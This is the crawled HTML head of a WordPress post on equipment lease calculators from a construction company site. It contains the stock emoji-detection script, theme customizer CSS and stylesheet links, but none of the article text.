

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batocraft.com/leasing-equipments-built-simpler-having-lease-loan-calculator/
body_size: 15066
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Leasing Equipments Built Simpler Having Lease Loan calculator &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/4524" /><link rel="canonical" href="https://batocraft.com/leasing-equipments-built-simpler-having-lease-loan-calculator/" />
<link rel='shortlink' href='https://batocraft.com/?p=4524' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fleasing-equipments-built-simpler-having-lease-loan-calculator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fleasing-equipments-built-simpler-having-lease-loan-calculator%2F&#038;format=xml" />
